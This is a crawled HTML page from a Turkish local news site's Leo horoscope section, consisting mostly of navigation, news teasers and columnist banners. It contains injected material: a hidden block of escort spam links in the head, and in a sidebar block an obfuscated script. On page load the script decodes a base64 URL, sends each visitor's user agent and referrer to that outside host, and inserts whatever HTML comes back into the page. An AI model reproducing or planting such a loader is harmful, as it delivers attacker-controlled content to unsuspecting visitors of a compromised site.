

--- FILE ---
content_type: text/html
request_url: https://tekirdaghaber.com/burclar/aslan.html
body_size: 7249
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>aslan burcu - 17-01-2026 - Tekirdağ Haber</title>
<meta name="content-language" content="tr"/>
<base href="https://tekirdaghaber.com"/>
<meta name="description" content="aslan burcu" />
<meta name="keywords" content="aslan burcu" />
<link rel="canonical" href="http://tekirdaghaber.com/burclar/aslan.html" />
<link rel="shortcut icon" href="https://tekirdaghaber.com/images/genel/FV.png" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://tekirdaghaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://tekirdaghaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0031");
  namaz_vakitleri("tekirdag");
    });
    </script>
<script type="text/javascript" src="https://tekirdaghaber.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221705351-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221705351-1');
</script>


<! Yandex.Metrika counter >
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85704169, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85704169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<! /Yandex.Metrika counter >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>

 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/sehir-kameralari-31.html" title="Şehir Kameraları" target="_blank">Şehir Kameraları</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://tekirdaghaber.com/tema/jj.png) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://tekirdaghaber.com" title="ANASAYFA"><img src="https://tekirdaghaber.com/images/genel/hhhhh.png" alt="Tekirdağ Haber - Tekirdağ'ın Haber Adresi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="suleymanpasa/" title="SÜLEYMANPAŞA"><span>SÜLEYMANPAŞA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="corlu/" title="ÇORLU"><span>ÇORLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ergene/" title="ERGENE"><span>ERGENE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kapakli/" title="KAPAKLI"><span>KAPAKLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cerkezkoy/" title="ÇERKEZKÖY"><span>ÇERKEZKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hayrabolu/" title="HAYRABOLU"><span>HAYRABOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="malkara/" title="MALKARA"><span>MALKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muratli/" title="MURATLI"><span>MURATLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saray/" title="SARAY"><span>SARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sarkoy/" title="ŞARKÖY"><span>ŞARKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ"><span>MARMARA EREĞLİSİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sanat/" title="SANAT"><span>SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika/" title="SON DAKİKA"><span>SON DAKİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yazarlar-/" title="YAZARLAR "><span>YAZARLAR </span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">
	 <div class="ic-sayfalar-baslik" >
      <h1>DİĞER BURÇLAR</h1>
        </div>

<br />

  <div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	
  <br /><br />


    </div>
    
    </div>

  <div class="sag-blok">
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı">Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Et..</a></div>
   <div class="haber"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"><img src="/images/haberler/t_sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti--o-anlar-guvenlik-kamerasina-yansidi.jpg" width="100" class="img-rounded" height="60" alt="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"/>Alkolün etkisiyle ayakta durmakta güçlük çeken ve kendine zarar verici hareketle..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı">Tartıştığı Gencin Başında İçki Şişesini Kırdı</a></div>
   <div class="haber"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı"><img src="/images/haberler/t_tartistigi-gencin-basinda-icki-sisesini-kirdi.jpg" width="100" class="img-rounded" height="60" alt="Tartıştığı Gencin Başında İçki Şişesini Kırdı"/>Tekirdağ Çorlu’da tartıştığı gencin başında içki şişesi kırarak yaralanmasına ne..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu">Tekirdağda Alkollü Sürücü Su Kanalına Uçtu</a></div>
   <div class="haber"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"><img src="/images/haberler/t_tekirdagda-alkollu-surucu-su-kanalina-uctu.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"/>Tekirdağ’ın Ergene ilçesinde virajı alamayan alkollü sürücünün kullandığı otomob..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama">Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama</a></div>
   <div class="haber"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"><img src="/images/haberler/t_masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama.jpg" width="100" class="img-rounded" height="60" alt="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"/>Edirne’de polis ekiplerince masaj salonlarına yönelik düzenlenen fuhuş operasyon..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı">Tekirdağda Motosikletin Çarptığı Kadın Yaralandı</a></div>
   <div class="haber"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"><img src="/images/haberler/t_tekirdagda-motosikletin-carptigi-kadin-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"/>Tekirdağ Çorlu’da yolun karşısına geçmek isteyen yaya, motosikletin çarpması son..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı">Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı..</a></div>
   <div class="haber"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"><img src="/images/haberler/t_tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"/>Tekirdağ’ın Muratlı ilçesinde kontrolden çıkarak su kanalına düşen otomobildeki ..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=6&amp;l=https://tekirdaghaber.com/yazarlar-/" target="_blank"><p><img alt="1" src="https://www.tekirdaghaber.com/yazar.png" style="width: 200px; height: 28px;" /></p>

<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/muratvakitci.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Murat Vakitçi</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/murat-vakitci/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Köşeli-Yorum</p>

<p>Gündeme Dair</p>

<p>   </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>

<p> </p>

<h3><img class="alignnone size-full" src="https://www.bavulhaber.com/images/yazarlar/GOLGE_ADAM.jpg" style="width: 90px; height: 100px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Kod Adam</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/#" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Kod Sanattır</p>

<p>Teknoloji Dünyasında Yeni Gelişmeler</p>



<p> </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>


<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/images/198191_202499569768861_6104834_n.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Leman Can</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/leman-can/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>İş İnsanı - Yazar</p>

<p>Gündeme Dair</p>
<p> </p>


<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>
</a></div>


        
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=8&amp;l=./iletisim/" target="_blank"><iframe        
       src="https://medya.ilan.gov.tr/widgets/931397ca-97e5-4824-b379-85567e0a811d.html" 
       frameborder="1">
</iframe></a></div>


   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F59tekirdaghaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

    


              <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/59tekirdaghaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/59tekirdaghaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="suleymanpasa/" title="SÜLEYMANPAŞA">SÜLEYMANPAŞA</a></li><li><a href="corlu/" title="ÇORLU">ÇORLU</a></li><li><a href="ergene/" title="ERGENE">ERGENE</a></li><li><a href="kapakli/" title="KAPAKLI">KAPAKLI</a></li><li><a href="cerkezkoy/" title="ÇERKEZKÖY">ÇERKEZKÖY</a></li><li><a href="hayrabolu/" title="HAYRABOLU">HAYRABOLU</a></li><li><a href="malkara/" title="MALKARA">MALKARA</a></li><li><a href="muratli/" title="MURATLI">MURATLI</a></li><li><a href="saray/" title="SARAY">SARAY</a></li><li><a href="sarkoy/" title="ŞARKÖY">ŞARKÖY</a></li><li><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ">MARMARA EREĞLİSİ</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="sanat/" title="SANAT">SANAT</a></li><li><a href="son-dakika/" title="SON DAKİKA">SON DAKİKA</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="yazarlar-/" title="YAZARLAR ">YAZARLAR </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="" title="112 Acil Çağrı" style="color:#aaa;" target="_blank">112 Acil Çağrı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Şantaj " style="color:#aaa;" target="_blank">Şantaj </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Kitap Fuarı " style="color:#aaa;" target="_blank">Kitap Fuarı </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hakkiperk.com/tr/hizmet/detay/210/prostat-kanseri" title="Prostat Kanseri" style="color:#aaa;" target="_blank">Prostat Kanseri</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Silahlı Kavga " style="color:#aaa;" target="_blank">Silahlı Kavga </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Trakya " style="color:#aaa;" target="_blank">Trakya </a></li>
